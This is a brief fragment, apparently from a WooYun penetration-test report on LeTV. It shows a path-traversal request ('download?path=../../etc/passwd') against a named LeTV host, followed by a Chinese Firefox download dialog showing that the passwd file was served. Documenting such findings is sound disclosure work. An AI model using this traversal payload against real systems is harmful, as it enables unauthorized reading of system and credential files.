 .letv.cn:29370/download?path=./../../../../../../../../etc/passwd
定文件不存在!
正在打开 _opt_webapps_itservice_ROOT_upload_._.._.._.._.._.._.._.._etc_pa...
您选择了打开:
...pt_webapps_itservice_ROOT_upload_._.._.._.._.._.._.._.._etc_passwd
哪个是: Text Document
来源: http://it.oss.letv.cn:29370
您想要 Firefox 如何处理此文件?
打开方式(O) 记事本 (默认)
保存文件(S)
以后自动采用相同的动作处理此类文件。(A)
确定 取消
乐视网安全渗透测试报告 第 114页，共 X 页
www.wooyun.org